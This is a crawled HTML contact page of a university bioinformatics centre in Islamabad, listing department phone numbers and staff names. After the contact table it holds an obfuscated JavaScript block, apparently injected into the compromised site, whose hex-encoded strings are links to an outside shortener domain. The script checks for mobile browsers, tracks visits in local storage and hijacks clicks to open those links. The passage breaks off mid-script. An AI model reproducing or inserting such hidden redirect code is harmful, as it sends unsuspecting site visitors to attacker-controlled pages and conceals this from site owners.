

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncb.qau.edu.pk/index.php/contact-us.html
body_size: 7525
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
<head>
	  <base href="https://ncb.qau.edu.pk/index.php/contact-us.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="NCB Pakitan Contact" />
  <meta name="author" content="Super User" />
  <meta name="description" content="National Centre for BioInformatics 
Quaid-i-Azam University Islamabad, 45320, Pakistan. 
Tel: +92-051 9064-4066,
NCP - Pakistan" />
  <meta name="generator" content="Joomla! 1.7 - Open Source Content Management" />
  <title>Contact Us</title>
  <link href="/templates/shaper_pheonix/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://ncb.qau.edu.pk/index.php/component/search/?Itemid=117&amp;format=opensearch" rel="search" title="Search National Centre for Bioinformatics" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/custom.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/modules.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/styles/style1.css" type="text/css" />
  <link rel="stylesheet" href="/templates/shaper_pheonix/css/menu.css" type="text/css" />
  <style type="text/css">
.sp-wrap {width: 960px;}#sp-leftcol {width: 25%}#sp-rightcol { width: 25%}#sp-maincol {width:75%}#inner_content {width: 100%;}#inset1 {width: 33%}#inset2 { width: 33%}
  </style>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/helix/js/totop.js" type="text/javascript"></script>
  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1" type="text/javascript"></script>
<link href="/templates/shaper_pheonix/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /></head>

<body class="bg clearfix">
	<div class="sp-wrap clearfix">
		
		<div id="header" class="sp-inner clearfix">
			
	<a id="logo" style="width:500px;height:100px" href="/"></a>
	
			
<div class="font-sizer">
	<a class="btn_fs_big" title="Increase font size" rel="nofollow" href="/?font_size=big">A+</a>
	<a class="btn_fs_reset" title="Reset font size" rel="nofollow" href="/?font_size=reset">R</a>
	<a class="btn_fs_small" title="Decrease font size" rel="nofollow" href="/?font_size=small">A-</a>
</div>
	
							<div id="search">
					<form action="/index.php/contact-us.html" method="post">
	<div class="mod-search">
		<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="Search..."  onblur="if (this.value=='') this.value='Search...';" onfocus="if (this.value=='Search...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
	</div>
</form>

				</div>
				
		</div>		
		<div class="sp-inner clearfix">
			
<div class="clr"></div><div id="hornav" class="clearfix"><ul class="sp-menu level-0"><li class="menu-item first"><a href="https://ncb.qau.edu.pk/" class="menu-item first" ><span class="menu"><span class="menu-title">NCB</span></span></a></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Admissions</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/admissions/mphil.html" class="menu-item first" ><span class="menu"><span class="menu-title">MPhil</span></span></a></li><li class="menu-item"><a href="/index.php/admissions/phd.html" class="menu-item" ><span class="menu"><span class="menu-title">PhD</span></span></a></li><li class="menu-item last"><a href="/index.php/admissions/2016-08-16-05-55-13.html" class="menu-item last" ><span class="menu"><span class="menu-title">BS</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="/index.php/programmes.html" class="menu-item" ><span class="menu"><span class="menu-title">Programmes</span></span></a></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">People</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/people/faculty.html" class="menu-item first" ><span class="menu"><span class="menu-title">Faculty</span></span></a></li><li class="menu-item"><a href="/index.php/people/staff.html" class="menu-item" ><span class="menu"><span class="menu-title">Staff</span></span></a></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Students </span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 300px;"><div class="megacol col1 first" style="width: 150px;"><ul class="sp-menu level-2"><li class="menu-item first"><div class="group"><div class="group-title"><a href="/" class="menu-item first" ><span class="menu"><span class="menu-title">BS</span></span></a></div></div></li></ul></div><div class="megacol col2" style="width: 150px;"><ul class="sp-menu level-2"><li class="menu-item first group"><div class="group"><div class="group-title"><a href="/" class="menu-item first group" ><span class="menu"><span class="menu-title">MPhil</span></span></a></div><div class="group-content"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/people/students/mphil/first-semester.html" class="menu-item first" ><span class="menu"><span class="menu-title">First Semester</span></span></a></li><li class="menu-item"><a href="/index.php/people/students/mphil/second-semester.html" class="menu-item" ><span class="menu"><span class="menu-title">Second Semester</span></span></a></li><li class="menu-item"><a href="/index.php/people/students/mphil/third-semester.html" class="menu-item" ><span class="menu"><span class="menu-title">Third Semester</span></span></a></li><li class="menu-item last"><a href="/index.php/people/students/mphil/fourth-semester.html" class="menu-item last" ><span class="menu"><span class="menu-title">Fourth Semester</span></span></a></li></ul></div></div></li></ul></div><div class="megacol col3 last" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first group"><div class="group"><div class="group-title"><a href="/" class="menu-item first group" ><span class="menu"><span class="menu-title">PhD</span></span></a></div><div class="group-content"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/people/students/phd/phdlist.html" class="menu-item first" ><span class="menu"><span class="menu-title">List of Ph.D Students</span></span></a></li></ul></div></div></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Alumni</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/people/alumni/mphil-fall-2010.html" class="menu-item first" ><span class="menu"><span class="menu-title">Fall 2010</span></span></a></li><li class="menu-item last"><a href="/index.php/people/alumni/spring-2011.html" class="menu-item last" ><span class="menu"><span class="menu-title">Spring 2011</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last parent"><a href="/index.php/people/binsa.html" class="menu-item last parent" ><span class="menu"><span class="menu-title">BINSA</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/people/binsa/constit.html" class="menu-item first" ><span class="menu"><span class="menu-title">CONSTITUTION</span></span></a></li><li class="menu-item"><a href="/index.php/people/binsa/cab2425.html" class="menu-item" ><span class="menu"><span class="menu-title">Cabinet 2024-2025</span></span></a></li><li class="menu-item"><a href="/index.php/people/binsa/cab2324.html" class="menu-item" ><span class="menu"><span class="menu-title">Cabinet 2023-2024</span></span></a></li><li class="menu-item"><a href="/index.php/people/binsa/cab2122.html" class="menu-item" ><span class="menu"><span class="menu-title">Cabinet 2021-2022</span></span></a></li><li class="menu-item last"><a href="/index.php/people/binsa/cab201617.html" class="menu-item last" ><span class="menu"><span class="menu-title">Cabinet 2016-2017</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="#" class="menu-item parent" ><span class="menu"><span class="menu-title">Facilities</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="#" class="menu-item first" ><span class="menu"><span class="menu-title">Labs</span></span></a></li><li class="menu-item last"><a href="#" class="menu-item last" ><span class="menu"><span class="menu-title">Instruments</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="#" class="menu-item parent"><span class="menu"><span class="menu-title">Research</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first parent"><a href="#" class="menu-item first parent" ><span class="menu"><span class="menu-title">Projects</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="#" class="menu-item first" ><span class="menu"><span class="menu-title">On Going Research Projects</span></span></a></li><li class="menu-item"><a href="#" class="menu-item" ><span class="menu"><span class="menu-title">Projects in process</span></span></a></li><li class="menu-item last"><a href="#" class="menu-item last" ><span class="menu"><span class="menu-title">Projects completed</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last"><a href="/index.php/research/research-areas.html" class="menu-item last" ><span class="menu"><span class="menu-title">Areas</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="/index.php/news-events.html" class="menu-item" ><span class="menu"><span class="menu-title">News &amp; Events</span></span></a></li><li class="menu-item"><a href="/index.php/gallery.html" class="menu-item" ><span class="menu"><span class="menu-title">Gallery</span></span></a></li><li class="menu-item active last"><a href="/index.php/contact-us.html" class="menu-item active last" ><span class="menu"><span class="menu-title">Contact Us</span></span></a></li></ul></div><script type="text/javascript">
//<![CDATA[
	window.addEvent('domready',function(){
		var	limits = $(document.body),/*document.getElement('.sp-wrap')*/
		items_v = [], items_h = [];

		$$('div.submenu').each(function (el) {
			if (el.getParent().getParent().hasClass('level-0')) {
				items_v.push(el);
			} else {
				items_h.push(el);
			}
		});

		new SPMenu(items_v, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'vertical',
			offset:{x:5, y: 0}
		});

		new SPMenu(items_h, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'horizontal',
			offset: {x: -10, y: 5}
		});
	});
//]]>
</script>	
		</div>

			
	
		
		<div class="clearfix">
			
<div id="sp-maincol" class="clearfix">
	

<!--Module Position content1 to content4-->
			
<div class="clr"></div>
<!--Component Area-->
	<div id="inner_content">
		<div class="sp-inner clearfix">
							<div id="breadcrumbs" class="clearfix">
					<span class="breadcrumbs">
		<a href="/">Home</a><span class="current">Contact Us</span></span>

				</div>
					
			
<div id="system-message-container">
</div>
			<div class="item-page">
	<h2>
			<a href="/index.php/contact-us.html">
		Contact Us</a>
		</h2>


<div class="article-tools clearfix">
	<dl class="article-info">
	<dt class="article-info-term">Details</dt>
					

			
	
				
					
	</dl>

			<ul class="buttonheading">
						<li class="print-icon">
				<a href="/index.php/contact-us.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/shaper_pheonix/images/system/printButton.png" alt="Print"  /></a>			</li>
											</ul>
	</div>




	<h5 class="style1" style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; font-family: Arial, Helvetica, Geneva, sans-serif; font-size: 12px; color: #000000; line-height: normal; text-align: justify; padding: 0px;">only for Bioinformatics Department Related information</h5>
<h5 class="style1" style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; font-family: Arial, Helvetica, Geneva, sans-serif; font-size: 12px; color: #000000; line-height: normal; text-align: justify; padding: 0px;">CHAIRPERSON OFFICE</h5>
<p><span style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;">Tel: <span>+92-051 9064-4302</span></span><br style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;" /><br style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;" /></p>
<h5 class="style1" style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; font-family: Arial, Helvetica, Geneva, sans-serif; font-size: 12px; color: #000000; line-height: normal; text-align: justify; padding: 0px;">DEPARTMENT OFFICE</h5>
<p><strong style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;">Mr. Naseer Ahmed</strong><span style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;">: +92-051 9064-4066</span><br style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;" /><span style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;">Email: </span><a class="leftlink" href="mailto:
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy39068 = 'b&#105;f' + '&#64;';
 addy39068 = addy39068 + 'q&#97;&#117;' + '&#46;' + '&#101;d&#117;' + '&#46;' + 'pk';
 document.write('<a ' + path + '\'' + prefix + ':' + addy39068 + '\'>');
 document.write(addy39068);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>This e-mail address is being protected from spambots. You need JavaScript enabled to view it.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script>" style="color: #000000; text-align: center; font-family: Verdana; font-size: 11px; line-height: normal;">
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy57642 = 'b&#105;f' + '&#64;';
 addy57642 = addy57642 + 'q&#97;&#117;' + '&#46;' + '&#101;d&#117;' + '&#46;' + 'pk';
 document.write('<a ' + path + '\'' + prefix + ':' + addy57642 + '\'>');
 document.write(addy57642);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>This e-mail address is being protected from spambots. You need JavaScript enabled to view it.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></a><span style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;">�</span></p>
<p><span style="color: #565656; font-family: Arial, Helvetica, sans-serif; line-height: normal; text-align: justify;"><br /></span></p>
<h5 class="style1" style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; font-family: Arial, Helvetica, Geneva, sans-serif; font-size: 12px; color: #000000; line-height: normal; text-align: justify; padding: 0px;">OTHER CONTACTS</h5>
<table id="NCB_table" border="0">
<tbody>
<tr><th><strong>Name</strong></th><th><strong>Office � � � �</strong></th><th><strong>� � �Lab</strong></th></tr>
<tr><th style="text-align: left;"><span>Dr. Amir Ali Abbasi</span></th>
<td>+92-51 9064-4109</td>
<td>+92-51 9064-4114</td>
</tr>
<tr><th style="text-align: left;">Dr. Sajid Rashid�</th>
<td>+92-51 9064-4107</td>
<td><span>+92-51 9064-4113</span></td>
</tr>
<tr><th style="text-align: left;">Dr. Muhammad Ramzan Khan</th>
<td><span>+92-51 9064-4190</span></td>
<td><span>+92-51 9064-4109</span></td>
</tr>
<tr><th style="text-align: left;">Dr. Syed Sikander Azam<span>(Chairperson)</span></th>
<td>+92-51 9064-4130</td>
<td>+92-51 9064-4176</td>
</tr>
<tr><th style="text-align: left;">
<table id="NCB_table" border="0">
<tbody>
<tr><th style="text-align: left;">Yasir Mahmood, Server Room</th>
<td>Computer Programmer��</td>
</tr>
</tbody>
</table>
</th>
<td>+92-51 9064-4124</td>
<td>�</td>
</tr>
<tr><th style="text-align: left;">�</th>
<td>�</td>
<td>�</td>
</tr>
</tbody>
</table>
<p>�</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x4d\x55\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x48\x51\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x7a\x74\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x5a\x58\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x62\x47\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4e\x70\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x49\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x70\x51\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x64\x7a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x66\x71\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 